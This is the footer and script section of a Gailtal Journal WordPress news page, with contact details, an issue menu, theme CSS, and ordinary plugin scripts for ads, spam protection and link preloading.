        </div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  "><span class="td-adspot-title">Anzeige</span><div  class="gto-c6f7ecb1e871c444fac308ddb6252a4d" id="gto-c6f7ecb1e871c444fac308ddb6252a4d"></div></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://gailtal-journal.at/"><img class="td-retina-data" src="https://gailtal-journal.at/wp-content/uploads/2024/02/GTJ-Logo-2024.png" data-retina="https://gailtal-journal.at/wp-content/uploads/2024/02/GTJ-Logo-Retina-2024.png" alt="Gailtal Journal" title="Gailtal Journal"  width="265" height="90" /></a></div><div class="footer-text-wrap"><strong>Büro Gailtal Journal</strong><br/>
Obervellach 99<br/>
9620 Hermagor<br/>
Hermagor - Kärnten<br/>
Telefon: <a style="color: #fcf016;" href="tel:0043428220472">04282/20472 </a>
<div class="footer-copyright">© nassfeld.at</div><div class="footer-email-wrap">Kontaktieren Sie uns: <a href="mailto:office@gailtal-journal.at">office@gailtal-journal.at</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GailtalJournal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-82557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-82557"><a href="/kategorie/ausgabe">Ausgabe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "61";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "13";
tdBlocksArray.push(block_tdi_14);
</script><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/ausgabe/gtj-jaenner-2026/"  rel="bookmark" class="td-image-wrap " title="GTJ Jänner 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="GTJ Jänner 2026" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2025/12/Cover-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/ausgabe/" class="td-post-category">Ausgabe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/ausgabe/gtj-jaenner-2026/"  rel="bookmark" title="GTJ Jänner 2026">GTJ Jänner 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/ausgabe/gtj-dezember-2025/"  rel="bookmark" class="td-image-wrap " title="GTJ Dezember 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="GTJ Dezember 2025" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2025/11/Cover-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/ausgabe/" class="td-post-category">Ausgabe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/ausgabe/gtj-dezember-2025/"  rel="bookmark" title="GTJ Dezember 2025">GTJ Dezember 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/ausgabe/gtj-november-2025/"  rel="bookmark" class="td-image-wrap " title="GTJ November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="GTJ November 2025" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2025/10/Titelseite-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/ausgabe/" class="td-post-category">Ausgabe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/ausgabe/gtj-november-2025/"  rel="bookmark" title="GTJ November 2025">GTJ November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/ausgabe/gtj-oktober-2025/"  rel="bookmark" class="td-image-wrap " title="GTJ Oktober 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="GTJ Oktober 2025" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2025/09/Cover-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/ausgabe/" class="td-post-category">Ausgabe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/ausgabe/gtj-oktober-2025/"  rel="bookmark" title="GTJ Oktober 2025">GTJ Oktober 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/ausgabe/gtj-september-2025/"  rel="bookmark" class="td-image-wrap " title="GTJ September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="GTJ September 2025" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2025/08/Cover-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/ausgabe/" class="td-post-category">Ausgabe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/ausgabe/gtj-september-2025/"  rel="bookmark" title="GTJ September 2025">GTJ September 2025</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-285086" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-285086"><a href="https://gailtal-journal.at/unsere-tarife/">Tarife</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-128"><a href="https://gailtal-journal.at/ueber-uns/">Über uns</a></li>
<li id="menu-item-106411" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-106411"><a href="https://gailtal-journal.at/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    2026  &copy; Gailtal Journal | Erstellt von <a style="color: #fcf016;" href="https://krassgruen.at/" target="_blank">Krassgrün.at</a> | <a style="color: #fff;" class="custom-sub-footer-menu" href="/datenschutz">Datenschutzerklärung</a> | <a style="color: #fff;" class="custom-sub-footer-menu" href="/impressum">Impressum</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script>window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function i(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return i((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),i((function(){var i,o,a=null===(i=(o=window).getComputedStyle)||void 0===i?void 0:i.call(o,t),d=null==a?void 0:a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var r=0,u=n.length;r<u;r++)n[r](e);n=[]}))})),function(t){"undefined"==typeof advanced_ads_adblocker_test&&(e=!0),null!==e?t(e):n.push(t)}}();</script><div  class="gto-845d2305727682da2d9b5dfa95b862d2 gto-popup" id="gto-845d2305727682da2d9b5dfa95b862d2"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 697e3bc8e9354
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">a.sf-with-ul{font-size:14px!important}.hide{display:none}.category-ausgabe .gto-kategorie-list-banner-1,.category-ausgabe .gto-kategorie-list-banner-2,.category-ausgabe .gto-kategorie-list-banner-3,.category-ausgabe .gto-kategorie-list-banner-4,.category-ausgabe .gto-kategorie-list-banner-5,.category-ausgabe .gto-kategorie-list-banner-6,.category-ausgabe .google-auto-placed{display:none}.td-anzeige{margin-left:4px;float:left;margin-top:2px}.box-workshop{text-align:center;background-color:green;border:2px solid green;color:#fff;padding:5px;border-radius:5px}.box-workshop-2{text-align:center;background-color:#78b735;border:2px solid green;color:#fff;padding:5px;border-radius:5px}#fancybox-close{right:0px;top:0px}#fancybox-wrap{z-index:99999}.tablepress tfoot th,.tablepress thead th{background-color:#e92220}.gto-adlabel{color:#bbbbbb;font-size:10px;text-align:center;display:block}.gto-kategorie-list-banner-1,.gto-kategorie-list-banner-2,.gto-kategorie-list-banner-3,.gto-kategorie-list-banner-4,.gto-kategorie-list-banner-5,.gto-kategorie-list-banner-6{margin-bottom:25px}.pr-artikel{text-align:center}.td-post-sub-title{font-size:20px;font-weight:600;font-style:normal}.fa.fa-map-marker.standort{color:#e92220}.td-post-sub-title,.td-post-sub-teaser{color:#777777!important}@media (max-width:767px){.footer-logo-wrap img{margin-left:0px}}@media (max-width:800px){.widget_text.td_block_template_1.widget.widget_custom_html{margin-top:-32px}}@media (max-width:767px){.td_uid_78_5b6977173bdda_rand{margin-top:-10px!important}}@media (max-width:767px){.td_uid_84_5b6977173c535_rand{margin-top:-10px!important}}.video{display:none!important}.wpcf7-form-control.wpcf7-submit{background-color:#e92220;color:#fff}.wpcf7-form-control.wpcf7-submit:hover{background-color:#fff;color:#e92220}.td-magazine .td-trending-now-title{color:#fff}#wirtschaft .td-post-category,.category-wirtschaft .td-main-content-wrap .td-post-category,.category-wirtschaft .td-big-grid-wrapper .td-post-category,.menu-wirtschaft .td-post-category{background-color:#135a3b}.menu-wirtschaft .td-module-title{color:#135a3b}#politik .td-post-category,.category-politik .td-main-content-wrap .td-post-category,.category-politik .td-big-grid-wrapper .td-post-category,.menu-politik .td-post-category{background-color:#31a6b0}.menu-politik .td-module-title{color:#31a6b0}#sport .td-post-category,.category-sport .td-main-content-wrap .td-post-category,.category-sport .td-big-grid-wrapper .td-post-category,.menu-sport .td-post-category{background-color:#1365a9}.menu-sport .td-module-title{color:#1365a9}#leute .td-post-category,.category-leute .td-main-content-wrap .td-post-category,.category-leute .td-big-grid-wrapper .td-post-category,.menu-leute .td-post-category{background-color:#92ba80}.menu-leute .td-module-title{color:#92ba80}#jobboerse .td-post-category,.sidebar-jobboerse .td-post-category,.category-jobboerse .td-main-content-wrap .td-post-category,.category-jobboerse .td-big-grid-wrapper .td-post-category,.menu-jobboerse .td-post-category{background-color:#D84F1B}.menu-jobboerse .td-module-title{color:#D84F1B}#aktuell .td-post-category,#header-top .td-post-category,.sidebar-aktuell .td-post-category,.td-category-header .td-pulldown-filter-display-option,.category-aktuell .td-main-content-wrap .td-post-category,.category-ausgabe .td-main-content-wrap .td-post-category,.category-aktuell .td-big-grid-wrapper .td-post-category,.category-ausgabe .td-big-grid-wrapper .td-post-category,.menu-aktuell .td-post-category{background-color:#e92220!important}.menu-aktuell .td-module-title{color:#e92220}.fluesterer{background-color:#e92220;border-radius:30px}.widget_text a:hover{text-decoration:none!important}.custom-sub-footer-menu:hover,.footer-email-wrap a{color:#fcf016!important}.footer-copyright{position:absolute;right:25px;bottom:0}.footer-ueberschrift .td-block-title.td-title-align{margin-bottom:0px;text-transform:none;font-size:20px}.footer-ueberschrift .td-block-title.td-title-align{text-align:center}.feedzy-rss .rss_item .rss_content{text-align:center}.feedzy-rss{text-align:center}.feedzy-rss .rss_item .rss_image span{position:inherit!important}.footer-header.td_block_template_1 .block-title{text-align:center}.feedzy-rss .rss_item .rss_content small{display:none!important}input{line-height:normal;border-radius:5px;padding:10px;border:1px solid #CCC!important;background:#FFF;margin:0em;font:400 11.7px system-ui}input[type=submit]{background-color:#fff;color:#222}textarea{border:1px solid #ccc}.fluesterer-text .td-block-title{font-size:25px}.round{border-radius:15px!important;background-color:#eaeaea;padding-top:5px;padding-bottom:15px}.td_block_template_5 .td-block-title{text-align:center!important}.td-pb-row .round[class*="td-pb-span"]{margin-left:5px;margin-right:5px}.menu-aktuell{background-color:#e92220!important}.menu-aktuell .td-mega-span h3 a{color:#e92220!important}.menu-home{background-color:#e92220!important}.menu-wirtschaft{background-color:#135a3b!important}.menu-wirtschaft .td-mega-span h3 a{color:#135a3b!important}.menu-politik{background-color:#31a6b0!important}.menu-politik .td-mega-span h3 a{color:#31a6b0!important}.menu-leute{background-color:#92ba80!important}.menu-leute .td-mega-span h3 a{color:#92ba80!important}.menu-sport{background-color:#1365a9!important}.menu-sport .td-mega-span h3 a{color:#1365a9!important}.menu-jobboerse{background-color:#D84F1B!important}.menu-jobboerse .td-mega-span h3 a{color:#D84F1B!important}.td-header-main-menu{z-index:0}.td-header-wrap .td-header-menu-wrap-full{background-color:#e92220}.td-header-menu-wrap.td-header-gradient{border-bottom:#fcf016 solid 5px}.td-magazine .td-header-style-1 .td-header-gradient::before{background-color:#fcf016;display:none}.td-magazine .td-header-style-1 .sf-menu>.td-menu-item>a{padding-bottom:5px;margin-bottom:0px}.td-header-menu-wrap.td-affix{background-color:#e92220}.hiden{display:none}.tarife thead th{background-color:#b50909;padding:5px}.tarife .even td{background-color:#eaeaea;padding:5px}.tablepress.tarife{width:100%;border-spacing:1px;border-collapse:separate}.rss_header{display:none}.rss_header li{padding:0px 0 25px}.feedzy-rss .rss_item .rss_content small{display:none}.feedzy-rss .rss_item .title{font-weight:bold;font-size:18px;padding-top:10px;padding-bottom:10px}.feedzy-rss .rss_item .rss_content{border-top:1px solid #CCC}.td_block_text_with_title p:last-child{font-size:14px;padding-top:10px;padding-bottom:10px}.feedzy-rss .rss_item{border-bottom:none}.feedzy-rss .rss_item .rss_image{width:100%!important;height:250px!important;margin-bottom:20px!important}.footer-header{margin-bottom:0px!important}.td_block_template_9 .td-block-title{margin-bottom:0px}.category-wirtschaft h1,.category-wirtschaft h2,.category-wirtschaft h3,.category-wirtschaft h4,.category-wirtschaft h5,.category-wirtschaft h6{color:#135a3b}.category-aktuell h1,.category-aktuell h2,.category-aktuell h3,.category-aktuell h4,.category-aktuell h5,.category-aktuell h6{color:#e92220}.category-politik h1,.category-politik h2,.category-politik h3,.category-politik h4,.category-politik h5,.category-politik h6{color:#31a6b0}.category-leute h1,.category-leute h2,.category-leute h3,.category-leute h4,.category-leute h5,.category-leute h6{color:#92ba80}.category-sport h1,.category-sport h2,.category-sport h3,.category-sport h4,.category-sport h5,.category-sport h6{color:#1365a9}.category-jobboerse h1,.category-jobboerse h2,.category-jobboerse h3,.category-jobboerse h4,.category-jobboerse h5,.category-jobboerse h6{color:#D84F1B}#aktuell h3>a{color:#e92220}#wirtschaft h3>a{color:#135a3b}#politik h3>a{color:#31a6b0}#leute h3>a{color:#92ba80}#sport h3>a{color:#1365a9}.align-left .td-block-title{text-align:left}.wp-caption-text,.wp-caption-dd{text-align:center;padding:10px 0 10px 0;background-color:#efefef}.artikelextras-copyright{float:right;font-size:10px!important;color:#5c5c5c!important;margin-top:-30px}#td-header-menu{width:100%}.sf-menu li{width:14.284%}.td-header-menu-wrap.td-affix .sf-menu li{width:12%}.td-header-gradient:before{display:none}.ausgabe-smart-tv{height:auto;margin-bottom:0px}.recent-post-slider.design-4 .post-image-bg{height:45vh;margin-bottom:15px;margin-top:12px}.recent-post-slider .post-image-bg img{object-position:center center}.recent-post-slider h2.wp-post-title a{font-size:35px;line-height:35px;font-weight:600}.recent-post-slider.design-4 .post-list-content .wp-post-title a{color:#e92220}.wp-sub-content{font-size:20px}.recent-post-slider .recentpost-categories ul.post-categories li:nth-child(4n+2) a{display:none}.page-id-118318 #cookie-law-info-bar,.page-id-118318 #cliSettingsPopup{display:none!important}.page-id-118318 .cli-modal-backdrop.cli-show{opacity:0!important}#cookie-law-info-bar{background:rgba(0,0,0,.75)!important;color:#fff!important}.contact-website{display:none}.grecaptcha-badge{opacity:0!important}textarea,input.text,input[type="text"],input[type="button"],input[type="submit"]{-webkit-appearance:none;border-radius:0}.td-header-style-2 .td-header-sp-logo img{margin-left:0px!important}.td-header-style-2 .td-header-sp-logo{margin-left:0px!important;padding-left:0px!important}.td-subfooter-menu li a{font-size:16px}</style>

<!--googleoff: all--><div data-nosnippet data-borlabs-cookie-consent-required='true' id='BorlabsCookieBox'></div><div id='BorlabsCookieWidget' class='brlbs-cmpnt-container'></div><!--googleon: all--><script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"oplgkh7171","wpa_field_value":118657,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/aktuell\/fahrzeugbergung-auf-der-egger-alm\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/|\/linkout\/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gailtal-journal.at","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/uploads/657/981/public/assets/fancybox/859.js?ver=1.3.4" id="advanced-ads-layer-fancybox-js-js"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/gailtal-journal.at\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"3600","the_id":"287708","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/uploads/657/215/assets/js/712.js?ver=2.28.1" id="advanced-ads-pro/cache_busting-js"></script>
<script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"gto-layer","placements":["popup"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/uploads/657/981/public/assets/js/880.js?ver=1.7.10" id="advanced-ads-layer-footer-js-js"></script>
<script type="text/javascript" id="advanced-ads-sticky-footer-js-js-extra">
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"gto-sticky","placements":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/uploads/657/823/public/assets/js/168.js?ver=1.8.7" id="advanced-ads-sticky-footer-js-js"></script>
<script type="text/javascript" id="advanced-ads-pro/front-js-extra">
/* <![CDATA[ */
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/uploads/657/215/assets/js/828.js?ver=2.28.1" id="advanced-ads-pro/front-js"></script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.5" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.5" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.5" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.5" id="tdModalPostImages-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"gto-target","blogId":"1","frontendPrefix":"gto-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/uploads/657/183/public/assets/js/328/157.js?ver=2.8.2" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/uploads/657/183/public/assets/js/328/661.js?ver=2.8.2" id="advadsTrackingDelayed-js"></script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.20.3" id="heartbeat-js"></script>
